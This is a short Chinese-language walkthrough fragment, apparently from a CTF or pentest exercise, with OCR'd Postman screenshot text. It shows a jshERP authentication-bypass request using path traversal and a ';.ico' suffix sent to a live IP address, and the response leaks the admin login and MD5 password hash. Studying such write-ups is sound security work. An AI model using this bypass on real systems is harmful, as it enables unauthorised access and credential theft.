 我们可以指定路径安装plugins，那么接下来思路就很明确了，首先需要登录。
登录的话最近爆出了个漏洞 /user/login/../../jshERP-boot/user/getAllList;.ico
New Import POST http://139.9. POST http://localh POST http://1.14.10 POST http://1.14.10 GET http://1.14.108 + ooo No Environment
ooo http://1.14.108.193:32083/user/login/../../jshERP-boot/user/getAllList;.ico Save </
GET http://1.14.108.193:32083/user/login/../../jshERP-boot/user/getAllList;.ico Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
文档
KEY VALUE DESCRIPTION ooo Bulk Edit
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 241 ms Size: 1.08 KB Save Response
Pretty Raw Preview Visualize JSON
25 "username": "管理员",
26 "loginName": "admin",
27 "password": "e10adc3949ba59abbe56e057f20f883e",
28 "leaderFlag": "0",
29 "position": null,
30 "department": null,
31 "email": null,
32 "phonenum": null,
Runner Trash